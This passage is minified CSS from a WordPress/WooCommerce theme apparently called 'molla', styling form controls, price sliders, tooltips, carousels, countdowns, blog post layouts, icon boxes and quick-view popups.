0.1s}input[type=checkbox]~label:hover,input[type=checkbox]~span:hover,input[type=radio]~label:hover,input[type=radio]~span:hover{cursor:pointer}input[type=checkbox]~label:before,input[type=checkbox]~span:before{border-radius:0}input[type=checkbox]~label:after,input[type=checkbox]~span:after{color:#fff;background-image:none;font-size:1rem;font-family:"molla";content:"\ec2d";line-height:1.6em;text-align:center;opacity:0;visibility:hidden}input[type=checkbox]:checked~label:before,input[type=checkbox]:checked~span:before{color:#fff;border-color:#333;background-color:#333}input[type=checkbox]:indeterminate~label:before,input[type=checkbox]:indeterminate~span:before{background-color:#333}input[type=checkbox]:disabled:checked~label:before,input[type=checkbox]:disabled:checked~span:before{background-color:rgba(51,51,51,0.5)}input[type=checkbox]:disabled:indeterminate~label:before,input[type=checkbox]:disabled:indeterminate~span:before{background-color:rgba(51,51,51,0.5)}input[type=checkbox]:checked~label:after,input[type=checkbox]:checked~span:after{background-image:none;opacity:1;visibility:visible}input[type=radio]~label{position:relative}input[type=radio]~label:before{background-color:#f9f9f9;border-color:#dadada;border-radius:50%}input[type=radio]:checked~label:before{background-color:#fff}input[type=radio]:checked~label:after{border-radius:50%;width:0.6rem;height:0.6rem;top:50%;left:0.5rem;transform:translateY(-50%)}input[type=radio]:checked~label:after{background-image:none!important;z-index:2}.form-control-tooltip{position:relative;padding-right:4rem}.form-control-tooltip .input-tooltip{display:inline-block;position:absolute;right:0;top:50%;font-size:2.4rem;color:#777;transform:translateY(-50%);transition:0.3s}.form-control-tooltip .input-tooltip:focus,.form-control-tooltip .input-tooltip:hover{color:#000}.noUi-horizontal,.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{height:3px;top:50%;transform:translateY(-50%)}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{top:50%;transform:translateY(-50%);width:1.5rem;height:1.5rem;background-color:#fff;border:1px solid #555}#price_slider{position:relative;padding-top:0.5em;padding-bottom:0.5em}#price_slider:before{content:"";position:absolute;height:3px;top:calc(50% - 1px);left:0;right:0;background:#ebebeb}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:transparent}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#333}.noUi-tooltip{display:block;position:absolute;color:#333333;font-weight:300;font-size:1.4rem;line-height:1;letter-spacing:-0.01em;text-align:center;white-space:nowrap;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);left:50%;top:100%;margin-top:1rem}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;outline:none}[class*=searchform] .search-wrapper{display:flex}[class*=searchform] .search-wrapper input{margin-bottom:0}[class*=searchform] .search-wrapper .btn{padding:0.85rem 1rem;min-width:0}[class*=searchform] .form-control{width:100%;height:100%}.search-wrapper{position:relative}.woocommerce .lost_reset_password.woocommerce-ResetPassword>p,.woocommerce form.comment-form>p{padding:0}.wpcf7-display-none{display:none!important}.wpcf7-form>p{display:flex;justify-content:center;flex-flow:row wrap;margin:0 auto;padding:0 1rem}form.wpcf7-form .ajax-loader{display:none;background-image:none}.wpcf7-form-control{padding:1.15rem 2rem;border-radius:0;font-size:1.4rem;color:#999;font-weight:300;line-height:1.5}.wpcf7-form-control::placeholder{font-size:inherit}.wpcf7-form .wpcf7-submit{font-weight:400;white-space:nowrap;margin-bottom:2rem;padding-left:3.4rem;padding-right:2.4rem}.wpcf7-submit:after{content:"\f274";font-family:"molla";position:relative;top:-1px;margin-left:1rem}.wpcf7-form-control-wrap{display:block;flex:1;margin-bottom:2rem}.wpcf7-form-control-wrap .wpcf7-form-control{height:100%;margin-bottom:0}.wpcf7-form-control-wrap[class*=textarea-]{flex:0 0 100%;max-width:100%}.wpcf7-form-control-wrap[class*=textarea-] textarea{height:130px}.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=text],.wpcf7 input[type=url],.wpcf7 textarea{direction:ltr}@media (-ms-high-contrast:active),(-ms-high-contrast:none){select::-ms-expand{display:none}select:focus::-ms-value{background:transparent;color:currentColor}}.tooltip-wrapper{position:relative}.tooltip-wrapper:hover .tooltip{opacity:1;visibility:visible;margin:0}.tooltip{position:absolute;padding:13px 20px;background-color:#fff;opacity:0;visibility:hidden;transition:0.3s;left:50%;margin:0 0 -20px 0;transform:translateX(-50%);bottom:calc(100% + 20px);color:#333}.tooltip:before{content:"";position:absolute;top:100%;left:50%;transform:translateX(-50%);border-top:9px solid #fff;border-left:9px solid transparent;border-right:9px solid transparent}.tooltip:after{content:"";position:absolute;top:100%;width:100%;left:0;height:20px}.tooltip.left-tooltip{top:50%;right:calc(100% + 20px);bottom:auto;left:auto;transform:translateY(-50%);margin:0 -20px 0 0}.tooltip.left-tooltip:before{top:50%;right:auto;left:100%;transform:translateY(-50%);border-left:9px solid #fff;border-top:9px solid transparent;border-bottom:9px solid transparent}.tooltip.left-tooltip:after{top:auto;left:100%;width:20px;height:100%}.tooltip.right-tooltip{top:50%;left:calc(100% + 20px);bottom:auto;transform:translateY(-50%);margin:0 0 0 -20px}.tooltip.right-tooltip:before{top:50%;right:100%;left:auto;transform:translateY(-50%);border-right:9px solid #fff;border-top:9px solid transparent;border-bottom:9px solid transparent}.tooltip.right-tooltip:after{top:0;left:auto;right:100%;width:20px;height:100%}.tooltip.bottom-tooltip{top:calc(100% + 20px);bottom:auto;margin:-20px 0 0 0}.tooltip.bottom-tooltip:before{top:auto;bottom:100%;transform:translateX(-50%);border-top:none;border-bottom:9px solid #fff}.tooltip.bottom-tooltip:after{top:auto;bottom:100%;width:100%;height:20px}table{margin-bottom:3rem;border-spacing:0}table td,table th,table thead th{border-top:none;border-bottom:1px solid #ebebeb}table td,table th{padding:1rem;vertical-align:top}.table th,.woocommerce table.shop_table.cart th{font-weight:400;font-size:1.4rem;line-height:1.5;color:#999999;padding:1.4rem 1rem 1.4rem 0}.shop_table:not(.woocommerce-checkout-review-order-table) td.product-name{font-weight:400;font-size:1.6rem;line-height:1.25;letter-spacing:-0.01em;color:#333333;margin-bottom:0.2rem}.shop_table:not(.woocommerce-checkout-review-order-table) td.product-name a{font-size:inherit;color:inherit}@media (min-width:768px){.woocommerce table.shop_table.cart{border:none}}.molla-count-wrapper{font-weight:400;font-size:3rem;line-height:1.2}.molla-count-wrapper .count{display:inline-block;margin-bottom:0.6rem}.count-title{font-weight:400;font-size:1.6rem;letter-spacing:-0.01em;margin-bottom:0}ul.page-numbers{border-radius:0;align-items:center;margin-bottom:2rem;display:flex}.pagination{flex:0 0 100%;position:relative}.page-links{clear:both}.page-links>*{margin-left:3px}.post-page-numbers,li .page-numbers{display:inline-flex;align-items:center;justify-content:center;min-width:3rem;height:4rem;font-weight:400;font-size:1.4rem;padding:0 0.3rem;line-height:1;color:#706f6c;border-radius:0.3rem;background-color:transparent;border:1px solid transparent}.post-page-numbers i,li .page-numbers i{font-size:1.5rem}.post-page-numbers.prev,li .page-numbers.prev{margin-right:1.7rem}.post-page-numbers.prev i,li .page-numbers.prev i{margin-left:0;margin-right:1rem}.post-page-numbers.next,li .page-numbers.next{margin-left:1.8rem}.post-page-numbers.next i,li .page-numbers.next i{margin-left:1rem;margin-right:0}.post-page-numbers.current,li .page-numbers.current{background-color:transparent;border-color:#ebebeb}.post-page-numbers.next,.post-page-numbers.prev,li .page-numbers.next,li .page-numbers.prev{padding-left:1rem;padding-right:1rem;min-width:80px}.post-page-numbers:focus,.post-page-numbers:hover,li .page-numbers:focus,li .page-numbers:hover{box-shadow:none;border-color:#ebebeb;text-decoration:none;background-color:transparent;outline:none!important}li.disabled .page-numbers{border-color:transparent;color:#999;pointer-events:none;cursor:auto}.page-item-total{color:#cccccc;font-size:1.4rem;font-weight:400;margin-left:1.2rem}ul.page-numbers li+li{margin-left:0.4rem}.owl-carousel .owl-nav [class*=owl-]{opacity:0;transition:0.3s}.owl-carousel button.owl-prev{transform:translateX(-100%)}.owl-carousel button.owl-next{transform:translateX(100%)}.owl-carousel:focus .owl-nav [class*=owl-],.owl-carousel:hover .owl-nav [class*=owl-]{transform:translateX(0)}.owl-carousel:focus .owl-nav [class*=owl-],.owl-carousel:hover .owl-nav [class*=owl-]{opacity:1}.owl-carousel:focus .owl-nav [class*=owl-].disabled,.owl-carousel:hover .owl-nav [class*=owl-].disabled{opacity:0.7}.owl-carousel.owl-nav-show .owl-nav [class*=owl-]{opacity:1;transform:none}.owl-carousel.owl-nav-show:focus .owl-nav [class*=owl-],.owl-carousel.owl-nav-show:hover .owl-nav [class*=owl-]{transform:none}.owl-carousel .owl-stage:after{content:none}.owl-carousel.owl-image-org img{width:auto}.owl-carousel:not(.owl-loaded)>*{padding-top:0!important;padding-bottom:0!important}.owl-image-gallery.owl-loaded .owl-stage,.owl-image-gallery.owl-loaded figure{display:flex}.owl-image-gallery:not(.owl-image-org) .slide-image-wrap a,.owl-image-gallery:not(.owl-image-org) .slide-image-wrap img{width:100%;height:100%}.owl-image-gallery figure{height:100%}.owl-dots{margin-top:10px}.owl-dot{position:relative}.owl-full:not(.owl-top) .owl-nav button.disabled{visibility:hidden;opacity:0}.owl-carousel .owl-carousel .owl-nav{display:none}.owl-full.carousel-with-shadow .owl-nav [class*=owl-]{height:100%}.owl-carousel.owl-nav-rounded .owl-nav [class*=owl-]{font-size:2.4rem;width:6rem;height:6rem;background-color:#fff;box-shadow:0 5px 20px rgba(34,34,34,0.2)}.owl-carousel.owl-nav-rounded .owl-nav [class*=owl-]:not(.disabled):hover{background-color:#fff}.owl-carousel.owl-nav-rounded.owl-nav-top .owl-nav [class*=owl-] i{font-size:1.4rem}.owl-nav [class*=owl-]:focus{outline:none}.owl-full .owl-nav .owl-prev{left:auto;right:100%;box-shadow:10px 0 10px -10px rgba(0,0,0,0.3)}.owl-full .owl-nav .owl-next{left:100%;right:auto;box-shadow:-10px 0 10px -10px rgba(0,0,0,0.3)}.owl-full .owl-nav .owl-next:before,.owl-full .owl-nav .owl-prev:before{content:none}.owl-nav-inside.owl-full .owl-nav .owl-prev{left:0;right:auto}.owl-nav-inside.owl-full .owl-nav .owl-next{left:auto;right:0}.owl-loading .owl-stage{display:flex}.owl-carousel.owl-full .owl-nav [class*=owl-]:hover,.owl-full .owl-nav [class*=owl-]:focus{background:#fff;text-decoration:none;outline:none!important}.carousel-with-shadow .owl-stage-outer{padding:1rem 1.5rem 2rem;margin-left:-1.5rem;margin-right:-1.5rem}.carousel-with-shadow .owl-dots{margin:0}.carousel-with-shadow .owl-nav{margin-bottom:0}.carousel-equal-height .owl-item,.carousel-equal-height .owl-stage{display:flex;align-items:stretch}.carousel-equal-height .product{width:100%}.carousel-equal-height .owl-item>*,.carousel-equal-height .owl-item>.elementor-element>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget,.carousel-equal-height .owl-item>.elementor-element>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget>.elementor-widget-container,.carousel-equal-height .owl-item>.elementor-element>.elementor-widget-wrap>.elementor-widget,.carousel-equal-height .owl-item>.elementor-element>.elementor-widget-wrap>.elementor-widget>.elementor-widget-container,.carousel-equal-height section,.carousel-equal-height section>[class*=elementor-column],.carousel-equal-height section>[class*=elementor-column]>.elementor-row{height:100%}@media (max-width:479px){.carousel-with-shadow .owl-stage-outer{padding:1rem 1rem 2rem;margin-left:-1rem;margin-right:-1rem}}.posts .owl-stage,.products .owl-stage{display:flex}.posts .owl-item article,.posts .owl-item>div,.products .owl-item>div{height:100%}.products-simple-loop.owl-carousel{text-align:center}.products-simple-loop .owl-stage-outer{text-align:left;padding-bottom:7rem;margin-bottom:-7rem}.products-simple-loop .owl-dots{position:relative;display:inline-block}.related-posts .owl-stage-outer{padding-bottom:1rem}.owl-nav-top .owl-nav{position:absolute;display:flex;align-items:center}.owl-carousel.owl-nav-top .owl-nav [class*=owl-]{position:static;left:auto;right:auto;top:auto;bottom:auto;width:30px;height:30px;margin-top:0}.owl-carousel.owl-nav-top .owl-nav .owl-prev{margin-right:1rem}.owl-carousel:not(.owl-loaded){display:flex;display:-ms-flexbox;overflow:hidden;flex-wrap:nowrap}.owl-carousel.products-card-loop .owl-dots,.owl-carousel.products-classic-loop .owl-dots{margin-top:3rem}.owl-carousel.products-card-loop .owl-stage-outer,.owl-carousel.products-classic-loop .owl-stage-outer{padding-bottom:12rem;margin-bottom:-12rem}.owl-carousel.products-card-loop:after,.owl-carousel.products-classic-loop:after{content:"";display:table;clear:both}.owl-carousel .owl-item>.elementor-column{width:100%}@media (max-width:1199px){.owl-carousel.owl-nav-outer .owl-nav button{display:none}}.deal-container{display:flex;align-items:center}.deal-countdown .countdown-section{font-size:1.2rem;line-height:1;padding:2.1rem 1rem;background-color:transparent;border-radius:0.3rem;width:auto}.deal-countdown .countdown-section:first-child{margin-left:0}.deal-countdown .countdown-section:not(:last-child):after{color:#333333;content:":";display:inline-block;font-weight:400;font-size:20px;line-height:1;position:absolute;left:100%;margin-left:9px;margin-top:-1px;top:50%;transform:translateY(-50%)}.deal-countdown .countdown-section span{display:block;white-space:nowrap}.deal-countdown .countdown-row{display:flex;align-items:center}.block-type .deal-countdown .countdown-period{position:absolute;left:0;width:100%;bottom:1rem;display:block;font-weight:400;color:#333333;text-transform:lowercase;width:100%;padding-left:0.2rem;padding-right:0.2rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.deal-countdown.outer-period .countdown-period{position:absolute;left:0;right:0;text-align:center;bottom:-2rem}.deal-countdown .countdown-amount{display:inline-block;color:#333333;font-weight:400;font-size:3rem;letter-spacing:-0.03em;margin-bottom:0.4rem;min-width:1.25em}.deal-container.inline-type{font-size:1.4rem;font-weight:600;letter-spacing:0;color:#444;border-radius:3px;background-color:rgba(255,255,255,0.95)}.deal-container.inline-type .deal-countdown{border:none;border-radius:0.3rem;margin-bottom:0}.deal-container.inline-type .countdown-show4 .countdown-section:first-child{margin-right:0.3rem}.deal-container.inline-type .countdown-show4 .countdown-section:first-child:after{display:none}.deal-container.inline-type .countdown-show4 .countdown-section:first-child .countdown-period{display:block}.deal-container.inline-type .deal-countdown .countdown-section{background-color:transparent}.deal-container.inline-type .countdown-section{position:relative;display:flex;align-items:center;font-size:100%;border:none;width:auto;padding:0}.deal-container.inline-type .countdown-section:after{font-size:1.4rem}.deal-container.inline-type .countdown-amount{font-size:100%;margin-bottom:0}.deal-container.inline-type .countdown-period{font-weight:500;text-transform:uppercase;padding-left:0.5rem;display:none}.deal-container.inline-type .countdown-row{flex-wrap:wrap}.countdown-title{display:block;color:#333;font-weight:400;font-size:1.3rem;line-height:1.2;text-align:center}.countdown-title+.deal-countdown .countdown-section:first-child{margin-left:10px}.member{max-width:376px;margin-left:auto;margin-right:auto;text-align:center;background-color:#fff;transition:0.3s}.member p{max-width:240px;color:#ccc}.member.text-center p{margin-left:auto;margin-right:auto}.member.text-center .social-icons{justify-content:center}.member img{display:block;margin-left:auto;margin-right:auto}.member-media{position:relative;margin:0}.member-content{padding-top:2.4rem;padding-bottom:2.4rem;overflow:hidden}.member-title{font-weight:400;font-size:1.6rem;letter-spacing:0;margin-bottom:0}.member-title span{display:block;color:#999999;font-weight:300;font-size:1.4rem;margin-top:0.3rem}.member-overlay{position:absolute;left:0;right:0;top:0;bottom:0;display:flex;align-items:center;justify-content:center;background-color:rgba(102,102,102,0.7);color:#fff;opacity:0;visibility:hidden;overflow:hidden}.member-overlay .member-title{color:inherit;margin-bottom:1.5rem}.member-overlay .member-title span{color:#ebebeb}.member-overlay .social-icons{margin-top:2.7rem}.member-overlay .social-icon{font-size:1.5rem}.member-overlay .social-icon+.social-icon{margin-left:2.8rem}.member-overlay .social-icon:not(:hover){color:inherit}.member-content,.member-overlay{transition:0.45s}.member:hover .member-overlay{visibility:visible;opacity:1}.member:hover.member-anim .member-content{opacity:0}.member:hover.member-anim .member-overlay .member-title,.member:hover.member-anim .member-overlay .social-icons,.member:hover.member-anim .member-overlay p{animation-name:fadeInUpShort;animation-duration:0.65s;animation-fill-mode:both}.member:hover.member-anim .member-overlay p{animation-delay:0.1s}.member:hover.member-anim .member-overlay .social-icons{animation-delay:0.2s}.member:hover.member-anim .member-title{animation-name:fadeOutUpShort;animation-duration:0.65s;animation-fill-mode:both}.member-frame{background-color:#fff;max-width:277px;margin-left:auto;margin-right:auto}.member-frame .member-content{visibility:visible;opacity:1;padding-top:1.7rem;padding-bottom:2.7rem}.member-frame .member-overlay{color:#333333;background-color:rgba(249,249,249,0.7)}.member-frame .member-overlay .social-icons{margin-top:0;margin-bottom:0}@keyframes fadeInUpShort{0%{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeOutUpShort{0%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{opacity:0;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#c96;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:999999}article{transition:box-shadow 0.3s}.posts article:hover{box-shadow:5px 5px 10px rgba(0,0,0,0.03),-5px 5px 10px rgba(0,0,0,0.03)}article.post-list:hover{box-shadow:none}article .entry-title{font-size:2.4rem}.post .entry-body{padding:2rem 0 0}.post .entry-content{word-break:break-word}.posts.grid{margin-top:-10px}.posts .entry-body{padding:2rem 2rem 2.5rem}.post.sticky .entry-title:after{content:"Sticky";position:relative;top:-10px;padding:0 4px;margin-left:5px;color:#fff;font-size:0.5em;font-weight:400;letter-spacing:0}.grid .grid-item .post{margin-bottom:0}.grid .grid-item .post .entry-body{margin-bottom:0}.entry-body.text-center .entry-meta{justify-content:center}.entry-body.text-right .entry-meta{justify-content:flex-end}.entry-media{position:relative;background-color:#ccc;margin-bottom:0}.entry-media a,.entry-media video{position:relative;display:block}.entry-media a:after,.entry-media video:after{position:absolute;content:"";display:block;left:0;right:0;top:0;bottom:0;background-color:rgba(0,0,0,0.3);opacity:0;visibility:hidden;transition:0.3s ease-in-out;z-index:1}.entry-media:focus a:after,.entry-media:hover a:after{visibility:visible;opacity:1}.entry-media img{display:block;max-width:none;width:100%;height:auto}.entry-media .mejs-overlay-button{background:none;width:auto;height:auto}.entry-media .mejs-overlay-button:before{content:"\ec2c";font-family:"molla";display:-ms-inline-flexbox;display:inline-flex;align-items:center;justify-content:center;width:7rem;height:7rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);font-size:1.8rem;line-height:1;text-indent:0;color:#fff;background-color:transparent;border-radius:50%;border:0.2rem solid #fff;z-index:2;transition:0.35s}.entry-media .mejs-overlay-button:hover:before{box-shadow:0 0 0 1rem rgba(255,255,255,0.2);background-color:#fff}.posts .entry-media .mejs-overlay-button:before{width:5rem;height:5rem}.entry-meta{display:flex;align-items:center;flex-flow:wrap;font-weight:300;word-break:break-word}.text-center .entry-meta{justify-content:center}.entry-meta a{color:inherit;transition:0.3s}.entry-meta a:focus,.entry-meta a:hover{box-shadow:0 1px 0}.meta-separator{margin:0 0.5rem 0 0}.entry-title{font-weight:600;word-break:break-word}.entry-title a{color:inherit}.entry-cats{font-weight:300}.entry-cats a{color:inherit;transition:0.3s}.entry-cats a:focus,.entry-cats a:hover{box-shadow:0 1px 0}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin-top:2.5rem}.page-links{padding-top:1.5rem}.read-more{display:inline-block;position:relative;transition:0.3s}.read-more.icon-hidden:after{content:""}.read-more:after{font-family:"molla";content:"\f274";font-size:1.5rem;line-height:1;display:block;position:absolute;right:0;top:50%;transform:translateY(-50%);opacity:0;transition:opacity 0.3s}.read-more:focus,.read-more:hover{padding-right:2.2rem;box-shadow:0 1px 0 0}.read-more:focus.icon-hidden,.read-more:hover.icon-hidden{padding-right:0}.read-more:focus:after,.read-more:hover:after{opacity:1}.related-posts.posts .post{box-shadow:none}.related-posts .entry-body{padding:2rem 0 0 0}.related-posts.posts .entry-title{font-size:1.7rem}.format-video.post-empty-video .entry-meta:after{content:"\ec2c";font-family:"molla";display:inline-block;width:20px;height:20px;line-height:20px;border-radius:50%;text-align:center;text-indent:1px;position:relative;padding:0 4px;margin-left:5px;color:#fff;font-size:8px;font-weight:400;letter-spacing:0}.post-list.post-empty-media .entry-body,.post-single .post-empty-media .entry-body{padding:0}.post-mask{position:relative;color:#fff}.post-mask .entry-media,.post-mask .entry-media a,.post-mask .entry-media img{height:100%}.post-mask .entry-media img{object-fit:cover}.post-mask.post{margin-bottom:2rem}.post-mask.post .entry-body{margin:0}.post-mask:before{content:"";display:block;height:50%;position:absolute;bottom:0;left:0;right:0;z-index:3;background:-moz-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:linear-gradient(to bottom,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);opacity:0.75;transition:0.3s;pointer-events:none}.post-mask .entry-media a:after{visibility:hidden}.post-mask .entry-gallery a:before,.post-mask.format-video .entry-media a:before{position:absolute;font-family:"molla";width:auto;height:auto;left:3rem;top:3rem;margin-left:0;margin-top:0;font-size:1.6rem;line-height:1;border:none;color:#fff}.post-mask .entry-gallery a:focus:before,.post-mask .entry-gallery a:hover:before,.post-mask.format-video .entry-media a:focus:before,.post-mask.format-video .entry-media a:hover:before{background-color:transparent;box-shadow:none}.post-mask.format-video .entry-media a:before{content:"\ec2c"}.post-mask .entry-gallery a:before{content:"\f24d";top:2.6rem}.post-mask .entry-body{position:absolute;left:0;bottom:0;padding:2rem 1.8rem 2.7rem 2.8rem;z-index:5}.post-mask:hover:before{opacity:0.9}.sidebar .posts-list li{margin-bottom:2rem}.posts-list{list-style:none;padding:0.4rem 0 0.2rem;margin:0}.posts-list li{display:flex;margin-bottom:2rem}.posts-list li:last-child{margin-bottom:0}.posts-list figure{flex:0 0 80px;max-width:80px;margin-right:2rem;margin-bottom:0}.posts-list figure a{height:100%;display:block}.posts-list figure img{height:100%;object-fit:cover}.posts-list span{display:block;color:#cccccc;font-weight:300;font-size:1.4rem;line-height:1.25;letter-spacing:-0.01em}.posts-list h4{font-weight:400;font-size:1.4rem;line-height:1.4;letter-spacing:0;margin-bottom:0}.posts-list a{color:#333}.posts-list a:focus,.posts-list a:hover{color:#cc9966}.posts-list .entry-list-content{display:flex;flex-flow:column;justify-content:center}.comment-respond .btn:focus,.comment-respond .btn:hover{color:#fff}.banner-sidebar{position:relative;text-align:center;line-height:0}.banner-sidebar>a{display:inline-block}.tagcloud{display:flex;align-items:center;flex-flow:wrap;padding-top:0.3rem;margin-right:-1rem;margin-bottom:-1rem}.tagcloud a{display:block;color:#999;font-weight:300;font-size:1.4rem!important;line-height:1.4;border-radius:0.3rem;padding:0.65rem 0.9rem;background-color:#fafafa;border:1px solid #ebebeb;margin-right:1rem;margin-top:1rem;transition:0.3s}.tagcloud a:focus,.tagcloud a:hover{background-color:#fff}.widget-text p:last-child{margin-bottom:0}.owl-carousel .post{margin:0}.blog-entry-wrapper .posts{margin-top:-10px}.blog-entry-wrapper .nav-filter{margin-bottom:2rem}.blog-entry-wrapper .nav-filter a{display:inline-block;color:#333333;font-weight:300;font-size:1.4rem;line-height:1.5;text-transform:none;padding-top:0.4rem;padding-bottom:0.4rem}.blog-entry-wrapper .nav-filter a span{color:#cccccc;font-weight:400;margin-left:0.8rem}.blog-entry-wrapper .nav-filter a.active{box-shadow:0 1px 0 #c96}.post.post-list{margin-bottom:2rem;padding-bottom:4rem}.post.post-list .entry-body{padding:2rem 0}.post.post-list .entry-media{margin-bottom:2rem}.post-wrapper:last-child .post{border:none}@media (min-width:768px){.post.post-list{border-bottom:1px solid #e7e7e7}.post.post-list .entry-body{margin-bottom:0}.post.post-list>div{display:flex;align-items:center}.post.post-list .entry-media{margin-bottom:0;margin-right:1rem;width:calc(100% - 1rem)}.post.post-list .col-md-5{-ms-flex:0 0 45%;flex:0 0 45%;max-width:45%}.post.post-list .col-md-7{-ms-flex:0 0 55%;flex:0 0 55%;max-width:55%}}.mfp-close-btn-in .mfp-close{position:absolute;right:1.5rem;top:1.5rem;width:3rem;height:3rem;font-size:1.8rem}.mfp-close-btn-in .mfp-close:active{top:1.5rem}.icon-box{color:#999999;font-weight:300;font-size:1.6rem;line-height:1.5;letter-spacing:-0.01em;margin-bottom:2rem;display:flex;flex-flow:column wrap}.icon-box .icon-box-title{margin:0}.icon-box i{display:block}.icon-box.icon-box-side{flex-flow:row}.icon-box .icon-box-desc{margin:0}.icon-box.icon-inner-content{flex-flow:column}.icon-box.icon-inner-content .icon-box-icon{display:flex;align-items:center}.icon-box.icon-box-bordered{position:relative}.icon-box.icon-box-bordered:before{content:"";position:absolute;top:0;bottom:0;width:1px;background-color:#ebebeb}.icon-box-icon.icon-framed i,.icon-box-icon.icon-stacked i{padding:20px}.icon-box-icon.icon-stacked i{color:#fff}.icon-box-icon.icon-framed i{border:2px solid;background-color:#fff}.icon-box-icon:not(.icon-default).icon-circle i{border-radius:50%}.icon-box .icon-box-title{color:#333333;font-weight:400;font-size:1.8rem;letter-spacing:-0.025em;margin-bottom:0.9rem}.icon-box-desc,.icon-box-title{word-break:break-word}.icon-box-icon{font-size:4rem;line-height:1}.icon-box-content p:last-child{margin-bottom:0}.icon-box-left{position:relative;padding-left:70px}.icon-box-left .icon-box-icon{position:absolute;left:0;top:-1rem}.icon-box-circle .icon-box-icon{width:7rem;height:7rem;border-radius:50%;color:#fff;background-color:#cc9966}.icon-box-circle.icon-box-left{padding-left:100px}.icon-box-circle.icon-box-left .icon-box-icon{left:1rem}.icon-box-card{background-color:#fafafa;padding:6.5rem 2rem 6rem}.icon-box-card .icon-box-title{font-weight:600}.icon-box-card .icon-box-icon{margin-bottom:1.3rem}.icon-boxes-container{background-color:#f7f7f7;padding-top:2.8rem;padding-bottom:2.8rem;margin-bottom:0}.icon-boxes-container.bg-dark .icon-box-icon{color:#666666}.icon-boxes-container.bg-dark .icon-box-title{color:#fff}.icon-box-side{display:flex;width:100%;padding-top:2rem;padding-bottom:2rem;margin-bottom:0}.icon-box-side .icon-box-icon{display:inline-block;line-height:0;text-align:center;margin-bottom:0}.icon-box-side .icon-box-title{font-weight:500;font-size:1.6rem;letter-spacing:-0.01em}@media (min-width:768px){.icon-box{margin-bottom:4rem}.icon-box-side{margin-bottom:0}}@media (min-width:1200px){.icon-boxes-separator [class*=col-]+[class*=col-]:before{content:"";display:block;width:1px;height:5.3rem;background-color:#e9e9e9;position:absolute;left:-0.3rem;top:50%;margin-top:-2.55rem}}@media (max-width:1199px){.icon-box-sm br{display:none}}@keyframes pulsate{0%{transform:scale(1.3);opacity:0.8}45%{transform:scale(2.1);opacity:0}}.elementor-element.elementor-widget-molla_hotspot{position:absolute;width:auto}.hotspot-wrapper{color:#fff;z-index:1}.hotspot{display:block}.hotspot-inner{display:flex;align-items:center;justify-content:center;color:inherit;background-color:#222;transition:0.3s}.hotspot-inner:after{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;border-radius:inherit;background-color:inherit;opacity:0;z-index:-1;transform:translate3d(0,0,0);will-change:scale;-webkit-animation:pulsate 3.5s ease-out infinite;animation:pulsate 3.5s ease-out infinite}.hotspot-inner:focus,.hotspot-inner:hover{color:inherit}.hotspot-inner.btn-quickview:before{content:none}.hotspot-product .tooltip{width:250px;padding:3px}.hotspot-product .product .product-title{margin-bottom:10px}.hotspot-product .product .price{margin-bottom:5px}.hotspot-product .product .price{font-size:1.4rem}.hotspot-product .product .btn-cart{border:none;text-transform:capitalize}.hotspot-product .product .btn-cart:before{content:none}.hotspot-product .product .product-action{display:inline-block;position:static;opacity:1;transform:none}.hotspot-product .product .product-action .btn-cart{padding:1rem 0;background-color:transparent}.hotspot-product .product .product-body{padding:0 0 0 1.6rem}.hotspot-product .added_to_cart{display:none}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress-bar{height:15px;background-color:#ebebeb;border-radius:3px;box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar .progress-size{position:relative;width:0;height:100%;border-radius:inherit;overflow:hidden}.progress-bar .progress-size.negative{width:100%}.progress-bar .progress-size:after{content:"";position:absolute;top:-50%;left:-50%;right:-50%;bottom:-50%;background-size:1rem 1rem;background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);animation:progress-bar-stripes 1s linear infinite}.more-container{margin-top:2rem;margin-bottom:6rem}.infinite-scroll~.more-container{margin:0;padding-bottom:20px}.btn-more{border:1px solid #d7d7d7}.btn-more:focus,.btn-more:hover{color:#fff}.icon-box-card{background-color:transparent;padding:2rem}.icon-box-icon{color:#333;font-size:3.4rem}.mfp-ready.mfp-bg{opacity:0.4}.mfp-bg.molla-loading{position:fixed;height:100vh!important}.mfp-container .mfp-content .quickView-content{padding:4rem;background-color:#fff}.mfp-container .mfp-content .quickView-content::-webkit-scrollbar{display:none}.mfp-container .mfp-content .quickView-content .carousel-dot img{transition:0.3s;opacity:0.6}.mfp-container .mfp-content .quickView-content .carousel-dot.active img{opacity:1;box-shadow:0 0 0 1px #c96}.mfp-container 